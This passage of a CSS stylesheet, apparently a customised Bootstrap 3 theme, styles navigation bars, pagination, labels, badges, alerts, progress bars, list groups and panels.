.nav-pills>li { float: left }
.nav-pills>li>a { border-radius: 4px }
.nav-pills>li+li { margin-left: 2px }
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { color: #fff; background-color: #337ab7 }
.nav-stacked>li { float: none }
.nav-stacked>li+li { margin-top: 2px; margin-left: 0 }
.nav-justified { width: 100% }
.nav-justified>li { float: none }
.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }
@media (min-width:768px) {
.nav-justified>li { display: table-cell; width: 1% }
.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs-justified { border-bottom: 0 }
.nav-tabs-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border: 1px solid #ddd }
@media (min-width:768px) {
.nav-tabs-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border-bottom-color: #fff }
}
.tab-content>.tab-pane { display: none }
.tab-content>.active { display: block }
.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar { position: relative;   }
@media (min-width:768px) {
.navbar { border-radius: 0px }
}
@media (min-width:768px) {
.navbar-header { float: left }
}
.navbar-collapse { padding-right: 15px; padding-left: 15px; overflow-x: visible; -webkit-overflow-scrolling: touch; border-top: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1) }
.navbar-collapse.in { overflow-y: auto }
@media (min-width:768px) {
.navbar-collapse { width: auto; border-top: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-collapse.collapse { display: block!important; height: auto!important; padding-bottom: 0; overflow: visible!important }
.navbar-collapse.in { overflow-y: visible }
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse { padding-right: 0; padding-left: 0 }
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 340px }
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 200px }
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: -15px; margin-left: -15px }
@media (min-width:768px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: 0; margin-left: 0 }
}
.navbar-static-top { z-index: 1000; border-width: 0 0 1px }
@media (min-width:768px) {
.navbar-static-top { border-radius: 0 }
}
.navbar-fixed-bottom, .navbar-fixed-top { position: fixed; right: 0; left: 0; z-index: 1030 }
@media (min-width:768px) {
.navbar-fixed-bottom, .navbar-fixed-top { border-radius: 0 }
}
.navbar-fixed-top { top: 0; border-width: 0 0 1px }
.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; border-width: 1px 0 0 }
.navbar-brand { float: left; height: 50px; padding: 15px 15px; font-size: 18px; line-height: 20px }
.navbar-brand:focus, .navbar-brand:hover { text-decoration: none }
.navbar-brand>img { display: block }
@media (min-width:768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand { margin-left: -15px }
}
.navbar-toggle { position: relative; float: right; padding: 9px 10px; margin-top: 8px; margin-right: 15px; margin-bottom: 8px; background-color: transparent; background-image: none; border: 1px solid transparent; border-radius: 4px }
.navbar-toggle:focus { outline: 0 }
.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px }
.navbar-toggle .icon-bar+.icon-bar { margin-top: 4px }
@media (min-width:768px) {
.navbar-toggle { display: none }
}
.navbar-nav { margin: 7.5px -15px }
.navbar-nav>li>a { padding-top: 10px; padding-bottom: 10px; line-height: 20px }
@media (max-width:767px) {
.navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a { padding: 5px 15px 5px 25px }
.navbar-nav .open .dropdown-menu>li>a { line-height: 20px }
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover { background-image: none }
}
@media (min-width:768px) {
.navbar-nav { float: left; margin: 0;border-left: 1px solid #3279b6;box-shadow: -1px 0 0 #16568d; }
.navbar-nav>li { float: left; border-right: 1px solid #3279b6;box-shadow: 1px 0 0 #16568d; }
.navbar-nav>li>a { padding-top: 12px; padding-bottom: 12px }
.navbar-nav>li:hover>ul,
.navbar-nav>li li:hover>ul{ display:block}
.navbar-nav>li li.has-submenu >a{ background-image:url(../images/iconRight.png); background-position:98%; background-repeat:no-repeat}

}
.navbar-form { padding: 10px 15px; margin-top: 8px; margin-right: -15px; margin-bottom: 8px; margin-left: -15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1) }
@media (min-width:768px) {
.navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.navbar-form .form-control { display: inline-block; width: auto; vertical-align: middle }
.navbar-form .form-control-static { display: inline-block }
.navbar-form .input-group { display: inline-table; vertical-align: middle }
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn { width: auto }
.navbar-form .input-group>.form-control { width: 100% }
.navbar-form .control-label { margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox, .navbar-form .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox label, .navbar-form .radio label { padding-left: 0 }
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] { position: relative; margin-left: 0 }
.navbar-form .has-feedback .form-control-feedback { top: 0 }
}
@media (max-width:767px) {
.navbar-form .form-group { margin-bottom: 5px }
.navbar-form .form-group:last-child { margin-bottom: 0 }
}
@media (min-width:768px) {
.navbar-form { width: auto; padding-top: 0; padding-bottom: 0; margin-right: 0; margin-left: 0; border: 0; -webkit-box-shadow: none; box-shadow: none }
}
.navbar-nav>li>.dropdown-menu { margin-top: 0; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu { margin-bottom: 0; border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.navbar-btn { margin-top: 8px; margin-bottom: 8px }
.navbar-btn.btn-sm { margin-top: 10px; margin-bottom: 10px }
.navbar-btn.btn-xs { margin-top: 14px; margin-bottom: 14px }
.navbar-text { margin-top: 15px; margin-bottom: 15px }
@media (min-width:768px) {
.navbar-text { float: left; margin-right: 15px; margin-left: 15px }
}
@media (min-width:768px) {
.navbar-left { float: left!important }
.navbar-right { float: right!important; margin-right: -15px }
.navbar-right~.navbar-right { margin-right: 0 }
}
.navbar-default { background-color: #f8f8f8; border-color: #e7e7e7 }
.navbar-default .navbar-brand { color: #777 }
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover { color: #5e5e5e; background-color: transparent }
.navbar-default .navbar-text { color: #777 }
.navbar-default .navbar-nav>li>a { color: #777 }
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover { color: #ccc; background-color: transparent }
.navbar-default .navbar-toggle { border-color: #ddd }
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover { background-color: #ddd }
.navbar-default .navbar-toggle .icon-bar { background-color: #888 }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #e7e7e7 }
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover { color: #555; background-color: #e7e7e7 }
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a { color: #777 }
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #ccc; background-color: transparent }
}
.navbar-default .navbar-link { color: #777 }
.navbar-default .navbar-link:hover { color: #333 }
.navbar-default .btn-link { color: #777 }
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover { color: #333 }
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover { color: #ccc }
.navbar-inverse { 
background: #337ab7; 
background: -moz-linear-gradient(top,  #337ab7 0%, #15558c 100%); 
background: -webkit-linear-gradient(top,  #337ab7 0%,#15558c 100%); 
background: linear-gradient(to bottom,  #337ab7 0%,#15558c 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#337ab7', endColorstr='#15558c',GradientType=0 );
 }
.navbar-inverse .navbar-brand { color: #9d9d9d }
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-text { color: #9d9d9d }
.navbar-inverse .navbar-nav>li>a { color: #fff }
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover { color: #fff; background-color: #02b540 }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover { color: #444; background-color: transparent }
.navbar-inverse .navbar-toggle { border-color: #333 }
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover { background-color: #333 }
.navbar-inverse .navbar-toggle .icon-bar { background-color: #fff }
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010 }
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover { color: #fff; background-color: #080808 }
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header { border-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a { color: #9d9d9d }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #444; background-color: transparent }
}
.navbar-inverse .navbar-link { color: #9d9d9d }
.navbar-inverse .navbar-link:hover { color: #fff }
.navbar-inverse .btn-link { color: #9d9d9d }
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover { color: #fff }
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover { color: #444 }
.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: #f5f5f5; border-radius: 4px }
.breadcrumb>li { display: inline-block }
.breadcrumb>li+li:before { padding: 0 5px; color: #ccc; content: "/\00a0" }
.breadcrumb>.active { color: #777 }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px }
.pagination>li { display: inline }
.pagination>li>a, .pagination>li>span { position: relative; float: left; padding: 6px 12px; margin-left: -1px; line-height: 1.42857143; color: #337ab7; text-decoration: none; background-color: #fff; border: 1px solid #ddd }
.pagination>li:first-child>a, .pagination>li:first-child>span { margin-left: 0; border-top-left-radius: 4px; border-bottom-left-radius: 4px }
.pagination>li:last-child>a, .pagination>li:last-child>span { border-top-right-radius: 4px; border-bottom-right-radius: 4px }
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover { z-index: 2; color: #23527c; background-color: #eee; border-color: #ddd }
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover { z-index: 3; color: #fff; cursor: default; background-color: #337ab7; border-color: #337ab7 }
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover { color: #777; cursor: not-allowed; background-color: #fff; border-color: #ddd }
.pagination-lg>li>a, .pagination-lg>li>span { padding: 10px 16px; font-size: 18px; line-height: 1.3333333 }
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span { border-top-left-radius: 6px; border-bottom-left-radius: 6px }
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span { border-top-right-radius: 6px; border-bottom-right-radius: 6px }
.pagination-sm>li>a, .pagination-sm>li>span { padding: 5px 10px; font-size: 12px; line-height: 1.5 }
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span { border-top-left-radius: 3px; border-bottom-left-radius: 3px }
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span { border-top-right-radius: 3px; border-bottom-right-radius: 3px }
.pager { padding-left: 0; margin: 20px 0; text-align: center; list-style: none }
.pager li { display: inline }
.pager li>a, .pager li>span { display: inline-block; padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px }
.pager li>a:focus, .pager li>a:hover { text-decoration: none; background-color: #eee }
.pager .next>a, .pager .next>span { float: right }
.pager .previous>a, .pager .previous>span { float: left }
.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span { color: #777; cursor: not-allowed; background-color: #fff }
.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25em }
a.label:focus, a.label:hover { color: #fff; text-decoration: none; cursor: pointer }
.label:empty { display: none }
.btn .label { position: relative; top: -1px }
.label-default { background-color: #777 }
.label-default[href]:focus, .label-default[href]:hover { background-color: #5e5e5e }
.label-primary { background-color: #337ab7 }
.label-primary[href]:focus, .label-primary[href]:hover { background-color: #286090 }
.label-success { background-color: #5cb85c }
.label-success[href]:focus, .label-success[href]:hover { background-color: #449d44 }
.label-info { background-color: #5bc0de }
.label-info[href]:focus, .label-info[href]:hover { background-color: #31b0d5 }
.label-warning { background-color: #f0ad4e }
.label-warning[href]:focus, .label-warning[href]:hover { background-color: #ec971f }
.label-danger { background-color: #d9534f }
.label-danger[href]:focus, .label-danger[href]:hover { background-color: #c9302c }
.badge { display: inline-block; min-width: 10px; padding: 3px 7px; font-size: 12px; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: middle; background-color: #777; border-radius: 10px }
.badge:empty { display: none }
.btn .badge { position: relative; top: -1px }
.btn-group-xs>.btn .badge, .btn-xs .badge { top: 0; padding: 1px 5px }
a.badge:focus, a.badge:hover { color: #fff; text-decoration: none; cursor: pointer }
.list-group-item.active>.badge, .nav-pills>.active>a>.badge { color: #337ab7; background-color: #fff }
.list-group-item>.badge { float: right }
.list-group-item>.badge+.badge { margin-right: 5px }
.nav-pills>li>a>.badge { margin-left: 3px }
.jumbotron { padding-top: 30px; padding-bottom: 30px; margin-bottom: 30px; color: inherit; background-color: #eee }
.jumbotron .h1, .jumbotron h1 { color: inherit }
.jumbotron p { margin-bottom: 15px; font-size: 21px; font-weight: 200 }
.jumbotron>hr { border-top-color: #d5d5d5 }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 15px; padding-left: 15px; border-radius: 6px }
.jumbotron .container { max-width: 100% }
@media screen and (min-width:768px) {
.jumbotron { padding-top: 48px; padding-bottom: 48px }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 60px; padding-left: 60px }
.jumbotron .h1, .jumbotron h1 { font-size: 63px }
}
.thumbnail { display: block; padding: 4px; margin-bottom: 20px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: border .2s ease-in-out; -o-transition: border .2s ease-in-out; transition: border .2s ease-in-out }
.thumbnail a>img, .thumbnail>img { margin-right: auto; margin-left: auto }
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover { border-color: #337ab7 }
.thumbnail .caption { padding: 9px; color: #333 }
.alert { padding: 15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px }
.alert h4 { margin-top: 0; color: inherit }
.alert .alert-link { font-weight: 700 }
.alert>p, .alert>ul { margin-bottom: 0 }
.alert>p+p { margin-top: 5px }
.alert-dismissable, .alert-dismissible { padding-right: 35px }
.alert-dismissable .close, .alert-dismissible .close { position: relative; top: -2px; right: -21px; color: inherit }
.alert-success { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.alert-success hr { border-top-color: #c9e2b3 }
.alert-success .alert-link { color: #2b542c }
.alert-info { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.alert-info hr { border-top-color: #a6e1ec }
.alert-info .alert-link { color: #245269 }
.alert-warning { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.alert-warning hr { border-top-color: #f7e1b5 }
.alert-warning .alert-link { color: #66512c }
.alert-danger { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.alert-danger hr { border-top-color: #e4b9c0 }
.alert-danger .alert-link { color: #843534 }
@-webkit-keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
@-o-keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
@keyframes progress-bar-stripes { from {
background-position:40px 0
}
to { background-position: 0 0 }
}
.progress { height: 20px; margin-bottom: 20px; overflow: hidden; background-color: #f5f5f5; border-radius: 4px; -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1); box-shadow: inset 0 1px 2px rgba(0,0,0,.1) }
.progress-bar { float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #fff; text-align: center; background-color: #337ab7; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); -webkit-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease }
.progress-bar-striped, .progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; background-size: 40px 40px }
.progress-bar.active, .progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite }
.progress-bar-success { background-color: #5cb85c }
.progress-striped .progress-bar-success { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-info { background-color: #5bc0de }
.progress-striped .progress-bar-info { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-warning { background-color: #f0ad4e }
.progress-striped .progress-bar-warning { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-danger { background-color: #d9534f }
.progress-striped .progress-bar-danger { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.media { margin-top: 15px }
.media:first-child { margin-top: 0 }
.media, .media-body { overflow: hidden; zoom: 1 }
.media-body { width: 10000px }
.media-object { display: block }
.media-object.img-thumbnail { max-width: none }
.media-right, .media>.pull-right { padding-left: 10px }
.media-left, .media>.pull-left { padding-right: 10px }
.media-body, .media-left, .media-right { display: table-cell; vertical-align: top }
.media-middle { vertical-align: middle }
.media-bottom { vertical-align: bottom }
.media-heading { margin-top: 0; margin-bottom: 5px }
.media-list { padding-left: 0; list-style: none }
.list-group { padding-left: 0; margin-bottom: 20px }
.list-group-item { position: relative; display: block; padding: 10px 15px; margin-bottom: -1px; background-color: #fff; border: 1px solid #ddd }
.list-group-item:first-child { border-top-left-radius: 4px; border-top-right-radius: 4px }
.list-group-item:last-child { margin-bottom: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
a.list-group-item, button.list-group-item { color: #555 }
a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading { color: #333 }
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover { color: #555; text-decoration: none; background-color: #f5f5f5 }
button.list-group-item { width: 100%; text-align: left }
.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover { color: #777; cursor: not-allowed; background-color: #eee }
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading { color: inherit }
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text { color: #777 }
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover { z-index: 2; color: #fff; background-color: #337ab7; border-color: #337ab7 }
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small { color: inherit }
.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text { color: #c7ddef }
.list-group-item-success { color: #3c763d; background-color: #dff0d8 }
a.list-group-item-success, button.list-group-item-success { color: #3c763d }
a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading { color: inherit }
a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover { color: #3c763d; background-color: #d0e9c6 }
a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover { color: #fff; background-color: #3c763d; border-color: #3c763d }
.list-group-item-info { color: #31708f; background-color: #d9edf7 }
a.list-group-item-info, button.list-group-item-info { color: #31708f }
a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading { color: inherit }
a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover { color: #31708f; background-color: #c4e3f3 }
a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover { color: #fff; background-color: #31708f; border-color: #31708f }
.list-group-item-warning { color: #8a6d3b; background-color: #fcf8e3 }
a.list-group-item-warning, button.list-group-item-warning { color: #8a6d3b }
a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading { color: inherit }
a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover { color: #8a6d3b; background-color: #faf2cc }
a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover { color: #fff; background-color: #8a6d3b; border-color: #8a6d3b }
.list-group-item-danger { color: #a94442; background-color: #f2dede }
a.list-group-item-danger, button.list-group-item-danger { color: #a94442 }
a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading { color: inherit }
a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover { color: #a94442; background-color: #ebcccc }
a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover { color: #fff; background-color: #a94442; border-color: #a94442 }
.list-group-item-heading { margin-top: 0; margin-bottom: 5px }
.list-group-item-text { margin-bottom: 0; line-height: 1.3 }
.panel { margin-bottom: 20px; background-color: #fff; border: 1px solid transparent; border-radius: 4px; -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05); box-shadow: 0 1px 1px rgba(0,0,0,.05) }
.panel-body { padding: 15px }
.panel-heading { padding: 10px 15px; border-bottom: 1px solid transparent; border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel-heading>.dropdown .dropdown-toggle { color: inherit }
.panel-title { margin-top: 0; margin-bottom: 0; font-size: 16px; color: inherit }
.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a { color: inherit }
.panel-footer { padding: 10px 15px; background-color: #f5f5f5; border-top: 1px solid #ddd; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.list-group, .panel>.panel-collapse>.list-group { margin-bottom: 0 }
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item { border-width: 1px 0; border-radius: 0 }
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child { border-top: 0; border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child { border-bottom: 0; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.panel-heading+.list-group .list-group-item:first-child { border-top-width: 0 }
.list-group+.panel-footer { border-top-width: 0 }
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table { margin-bottom: 0 }
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption { padding-right: 15px; padding-left: 15px }
.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
